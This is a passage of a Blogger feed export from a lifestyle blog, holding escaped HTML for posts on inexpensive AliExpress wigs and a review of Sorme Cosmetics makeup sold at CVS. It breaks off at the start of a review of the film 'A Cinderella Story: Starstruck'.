x-large;\"\u003E\u003Cspan\u003EOwning wigs by styling them at night time and having them ready for your on-the-go.\u0026nbsp; You will get you out of your house fast!\u0026nbsp; I love the idea of being ready and on time.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI have Affordable Aliexpress Hair Haul that could be perfect for you!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/TFOan7Fpsnw\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003EI love the wigs because they're stylish and beautiful.\u0026nbsp; You will look flawless and why not slay yourself?\u0026nbsp; These wigs are s\u003C\/span\u003E\u003Cspan\u003Eynthetic, soft, and may tangle somewhat.\u0026nbsp; All you have to do is brush them or use a heating iron low of 325º and style it.\u0026nbsp; For the low price, these wigs can't be beaten.\u0026nbsp; It's always great to own wigs.\u0026nbsp; There are so many occasions to wear them.\u0026nbsp; I love buying from Aliexpress.\u0026nbsp; That's why I am sharing this with you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003ELook at the Affordable Aliexpress Hair Haul YouTube video to find out what wigs are under $25.\u0026nbsp; Any information about these wigs is in the YouTube video description.\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/7855712194606836079\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7855712194606836079","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7855712194606836079"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7855712194606836079"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/09\/affordable-aliexpress-hair-haul.html","title":"Affordable Aliexpress Hair Haul "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo5MajiQe7ARY0s3F3jj5F4pmH0H0HpTLrChP9RLeXsEBlD8ELgrXK4Xx03EbaB18cz-QJ8lzK6k4TrhCWrk3LZWXghB4EAM8ewCnDzRH9sGEX4CTGWHj-i9PqGvnXTpEXjCD8ADVob7c\/s72-w640-h480-c\/thumbnail+pic.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2829337454613546057"},"published":{"$t":"2021-09-06T13:38:00.001-04:00"},"updated":{"$t":"2021-09-06T23:05:11.260-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holiday guides"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping guides"}],"title":{"type":"text","$t":"The Natural Makeup Beauty Look    "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EMakeup is embedded in our culture as women.\u0026nbsp; We get up each day and use either blush, eyeshadow, highlighter, concealer, primer, eyeliner, or lipstick.\u0026nbsp; It captures our modern imagination in beauty for elegance and style.\u0026nbsp; Do you like The Natural Makeup Beauty Look?\u0026nbsp; I have some makeup products that can inspire that modern imagination.\u0026nbsp; Sorme Cosmetics announced a cosmetic line relaunch with CVS drugstores nationwide.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvVX9AZlLJCQ0D3bYpKKs4uqmHDDH5mP6t1u9-AqHoXiTHjLkvWyO3oKLGSaviAXoTXQdhrU8TlLkGqPNx3C2o52-sah1hon2N6Tny78nF13itr0EBBOtN3pNXh7ftHUjlsFIAmqhh2D0\/s2048\/pic01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvVX9AZlLJCQ0D3bYpKKs4uqmHDDH5mP6t1u9-AqHoXiTHjLkvWyO3oKLGSaviAXoTXQdhrU8TlLkGqPNx3C2o52-sah1hon2N6Tny78nF13itr0EBBOtN3pNXh7ftHUjlsFIAmqhh2D0\/w640-h480\/pic01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can get a natural look for work, play, and evening.\u0026nbsp; Sorme Cosmetics has beauty products to give you that glowy face.\u0026nbsp; The Galicia eyeshadow highlighter palette is multi-purpose that includes deep to rich and blendable colors.\u0026nbsp; It has a soft bronzer with four shades of eye shadows and two highlight illuminizers.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnazcv4nTQtPRA8TqdmU0OC4d8Hz8eJx3coU6MH7g6v2EkfjrDbf_9280-EQJ8MpTX_pDDtSBwnSPHXuagFFGlQGqtEfn9WsERygtzqQO8lUiN5Zvg_dAlrL9haJ6dApYxky1hSq7VALc\/s2048\/pic2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnazcv4nTQtPRA8TqdmU0OC4d8Hz8eJx3coU6MH7g6v2EkfjrDbf_9280-EQJ8MpTX_pDDtSBwnSPHXuagFFGlQGqtEfn9WsERygtzqQO8lUiN5Zvg_dAlrL9haJ6dApYxky1hSq7VALc\/w480-h640\/pic2.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdTAN1xcLgwjlr9LyYYizgPPpgWwf0nBoBD4QYUM5zK8Ux5qP-4ZdAw3tbKfEjSG2YbNR63F6Cb_kYq6dkJE8iLbLk8Wp_9Puble8bdm0huKp45Nj0qmXQCvN-qWgwlUDXYg3QGJqnpAo\/s2643\/990.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdTAN1xcLgwjlr9LyYYizgPPpgWwf0nBoBD4QYUM5zK8Ux5qP-4ZdAw3tbKfEjSG2YbNR63F6Cb_kYq6dkJE8iLbLk8Wp_9Puble8bdm0huKp45Nj0qmXQCvN-qWgwlUDXYg3QGJqnpAo\/w640-h288\/990.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWho doesn't love wearing liquid eyeliner to bring out your eyes?\u0026nbsp; It's a way to draw attention to your eyes and make a statement.\u0026nbsp; It really can define your eyes.\u0026nbsp; The precision duo liquid eyeliner glides on quickly and easily.\u0026nbsp; It even comes with an eye eraser with a clear tip on the other end for common eye mistakes.\u0026nbsp; It really does a great job!\u0026nbsp; This liquid liner color is DE1 black.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBOnq4HYKLolKYYPbs0deYI8n1gmw28CIwKgPNQHW4KBnA7Y-RKBlFTNEyjqsTJOK2CE0c0NZvRn9kBdV6EwRKfQBaBdsbhE7cjsiZXGCUHOSS8_EfSKQ98xySKJc-JhSQppOJPc0nwao\/s2048\/pic1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBOnq4HYKLolKYYPbs0deYI8n1gmw28CIwKgPNQHW4KBnA7Y-RKBlFTNEyjqsTJOK2CE0c0NZvRn9kBdV6EwRKfQBaBdsbhE7cjsiZXGCUHOSS8_EfSKQ98xySKJc-JhSQppOJPc0nwao\/w480-h640\/pic1.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEism-NXgAmmdTEf01QyvlrqWr8rTxZKJPJSrs2pDMapbbYhrZmb6BUaG0IVetqahEwjdRDNjZ5Jv5yPm_K-tcNUYbuT-BHjZkmfR4tbbuHyGLOAciat3kgStB4CG9ug2uDA5G_BEtQm3DU\/w640-h288\/pic33.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWho hasn't looked for a mascara that can separate your eyelashes?\u0026nbsp; Curly eyelashes aren't easy to separate.\u0026nbsp; The Sorme NYM mascara can separate curly eyelashes.\u0026nbsp; I used their mascara on my eyelashes and eyebrows.\u0026nbsp; It really helps to define the eyebrows and eyelashes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVHqso7b86oP9TKWi2NXA8-OPCmxloea_idfbuHbvTj1je06cG2LubDzQ8qRQmHtKJZoyCilNCbOO7C9cUanhhXMtVJ5hGy-dY6rn_RjlHnl0Y5HQ287m94LUet0_v_vGkV2tCYapCQc\/s2048\/pic3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVHqso7b86oP9TKWi2NXA8-OPCmxloea_idfbuHbvTj1je06cG2LubDzQ8qRQmHtKJZoyCilNCbOO7C9cUanhhXMtVJ5hGy-dY6rn_RjlHnl0Y5HQ287m94LUet0_v_vGkV2tCYapCQc\/w480-h640\/pic3.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"791\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUg7pvPnwZFVFQj5GT9cGs2bwqQS-MHWB5iCM9xM2bNIjTX26aRN4-l16QlxffeRhcvr5xvo_n8ZHaim3rK5gi1ZYWEQboEBtBTiL6hSJXENmkZQsxkrpqciNH_dYVwXfOv_pV3aN1WQE\/w640-h402\/pic45.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOutlining the lips with a lipliner that stays on all day is great!\u0026nbsp; The W\/P smearproof lipliner pencil comes in a variety of colors.\u0026nbsp; I got the baby doll 20.\u0026nbsp; It's a natural pink color.\u0026nbsp; Just perfect for day or night use.\u0026nbsp; It hydrates the lips with supple vitamin C and E to help prevent lip lines.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1248\" data-original-width=\"2520\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirVLIk2aqwF2RNxp-BBkFSfLToBShSIIsbybInT8koBbqr4jEBkrLG5z4N6pp2VgbyjFXXsM1soTPv9PG88RNpgkAYIt3M466_klJmqXU-l-KhXN8Taoz4pwJot2hGdynJZVfPEORAPCE\/w640-h316\/eye11.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you define and shape your eyebrows?\u0026nbsp; I know they look clean and beautiful after your eyebrows are done.\u0026nbsp; The featherful mechanical eyebrow pencils have a fine point tip that will detail and fill eyebrow hairs and other ends can brush to blend and groom brows into place.\u0026nbsp; I love how the Taupe 51 pencil leaves my eyebrows.\u0026nbsp; It's easy to use, set, and done.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHd5nBbVLA6n0TbSCt_FDgkTaLZ6c2NFrKMV8dFf4CyzYvLMQJKKUpQFQ2-ZnAEDJ7CT_NXxN93ui50So5vHM-d9VBzWaKAUXan11SkbdSpKFTbzIvSNSdtzRYxfXqHLoOqHkubKdxzhM\/w640-h288\/ooo.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you wear eyeliner pencils?\u0026nbsp; There are so many colors to choose from that can really make your eyes pop.\u0026nbsp; Eyeliners can help lift the eye upwards.\u0026nbsp; The Sorme W\/P smearproof eyeliner pencils glides on easily for a dramatic look.\u0026nbsp; I am using their black 1 eyeliner.\u0026nbsp; I just love the look on my eyes.\u0026nbsp; Best of all, it's waterproof and smear-proof.\u0026nbsp; This is great for all-day use!\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSf4PsiQEkrIeSDwgd6KWwGL8-D9LVwDXwDoUtuT4qrkCnIhrmDXLpD0W0v0jJ_NWr7P3JxiapFEVMg1j8JhNDZ5i87o2dk4nu_QmCIpVyC1ZnZxCnYcXyCTaXg2JWODY0NbWt3YdcOIw\/w640-h288\/pp9.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWant to make your lips look sexy and shiny?\u0026nbsp; The lipthick plumping gloss works wonders on lips.\u0026nbsp; I feel a refreshing feeling on my lips and the gloss feels awesome.\u0026nbsp; If you like having luscious lips try this lipgloss!\u0026nbsp; It comes available in shimmery shades and love the shiny finish.\u0026nbsp; This shade is their gloss doll 92.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNKTGzZhimhhG1eiL7pKD86NmEbnOKmiOL26rq90EsB8dNPlA4QuvM6E-Y0hX3QMp1FRU_x1zGso5cMUihwNMeP9By0gDBzgRKFTkg8fZUDu8ey6j87zMEmrpPNsxKK1_nEHmCoHIuLL4\/w640-h288\/pppiij.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWould you like to soothe dry lips?\u0026nbsp; Lips can get dry and chapped from time to time.\u0026nbsp; The lip rescue tinted lip balm comes available in three natural tone shades.\u0026nbsp; It really softens and soothes dry lips.\u0026nbsp; My lips feel moisturized.\u0026nbsp; I like this natural tone lip balm LR01 Juicy.\u0026nbsp; It looks good with anything I wear.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixeNAXMz5oKGU2WhNQI7OPvKshr-XUOqMD1qptc1cffpnl99k2eqqnr7KA-ISwTWbgV2J5DyHSV_rMppslrvqF96oqSK_A4mlGf6mT6ad_wKmL8Bfqmtfsp818zLPGNstj05u4sYRsm98\/w640-h288\/43.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you like makeup products that can do 2-in-1?\u0026nbsp; It is great to use a beauty product for multiple uses.\u0026nbsp; I think it's ideal and a lifesaver.\u0026nbsp;\u0026nbsp;Check out the lip \u0026amp; cheek velvet stick that can be used for both.\u0026nbsp; Sorme has two colors available in naughty and shy.\u0026nbsp; The naughty color works well with my lips.\u0026nbsp; It gives off a shiny bronze color.\u0026nbsp; It doesn't work well on my cheek.\u0026nbsp; My cheeks are very similar in color.\u0026nbsp; It's not noticeable on my face when wearing foundation.\u0026nbsp; I would rather use it on my lips and as an eyeshadow.\u0026nbsp; It is so nice and would give my eyes a sparkly look.\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbAHfIsEv5lsBC5GJOfD4eC3iyZTExUHaGq6lhY6f5ApYUGmS7Q30XIpDw3GAFtbaKnnFp7IhIqtF4ui1FJftdjcuFx3K9N1kLZYgKlr_ROjCnzzo3sh1bWTN89kuOZqDXVIBpFnMYLLM\/s2048\/pic02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbAHfIsEv5lsBC5GJOfD4eC3iyZTExUHaGq6lhY6f5ApYUGmS7Q30XIpDw3GAFtbaKnnFp7IhIqtF4ui1FJftdjcuFx3K9N1kLZYgKlr_ROjCnzzo3sh1bWTN89kuOZqDXVIBpFnMYLLM\/w640-h480\/pic02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ESorme Cosmetics product line is made naturally formulated with clinically proven anti-aging peptides, natural antioxidant botanicals, finest color pigments, and sunscreens.\u0026nbsp; Their products are natural and offer glowing skin, luscious lips, and alluring eyes.\u0026nbsp; If you don't know about Sorme Cosmetics find their product line in CVS stores nationwide.\u0026nbsp; You can visit your local CVS store to find and buy their cosmetics or\u0026nbsp;\u003Ca href=\"http:\/\/sormeprofessional.com\" rel=\"nofollow\" target=\"_blank\"\u003Esormeprofessional.com\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/2829337454613546057\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2829337454613546057","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2829337454613546057"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2829337454613546057"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/09\/the-natural-makeup-beauty-look.html","title":"The Natural Makeup Beauty Look    "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvVX9AZlLJCQ0D3bYpKKs4uqmHDDH5mP6t1u9-AqHoXiTHjLkvWyO3oKLGSaviAXoTXQdhrU8TlLkGqPNx3C2o52-sah1hon2N6Tny78nF13itr0EBBOtN3pNXh7ftHUjlsFIAmqhh2D0\/s72-w640-h480-c\/pic01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8266211074076084957"},"published":{"$t":"2021-07-19T06:30:00.067-04:00"},"updated":{"$t":"2021-07-19T06:30:00.253-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kids"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"}],"title":{"type":"text","$t":"A Cinderella Story: Starstruck The Movie "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/s2048\/gift.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/w640-h480\/gift.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003EIf you haven't seen this movie you should!\u0026nbsp; Warner Bros. Home Entertainment released this movie on Digital June 29th and DVD on July 13th, and will be coming to HBO Max later this year. .\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA Cinderella Story: Starstruck is filled with action, musical, and romance.\u0026nbsp; It surely will keep\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eyou\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eentertained.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6C8Ykk5lzWiP1oneiT1NFWYV5WPS9BusdHSTYw7MmJajIKzBFZnnuRZe55uHAZNjVQmMpgM7W4J-nDVuB6RJx8nBY_RFcJyzjS0m0Q6zDrUq25NL-C0KceSTgPkaxPOGB-0XBmb9K3GE\/s2048\/1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6C8Ykk5lzWiP1oneiT1NFWYV5WPS9BusdHSTYw7MmJajIKzBFZnnuRZe55uHAZNjVQmMpgM7W4J-nDVuB6RJx8nBY_RFcJyzjS0m0Q6zDrUq25NL-C0KceSTgPkaxPOGB-0XBmb9K3GE\/w640-h426\/1.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUXH9pMhk2AQsnFLB2O7ApxoF7RVoYnoDhHyiA_rHmihSmeOTnzziCtUkfwd49xSyfz8QpR4MKEfSnJRiIQ5PGABLQFv4VElNfAMiFUY8hngdmEF7-b7M_SYbkRObnFPok9BxO2QhUBFI\/s1200\/987.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUXH9pMhk2AQsnFLB2O7ApxoF7RVoYnoDhHyiA_rHmihSmeOTnzziCtUkfwd49xSyfz8QpR4MKEfSnJRiIQ5PGABLQFv4VElNfAMiFUY8hngdmEF7-b7M_SYbkRObnFPok9BxO2QhUBFI\/w640-h360\/987.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: 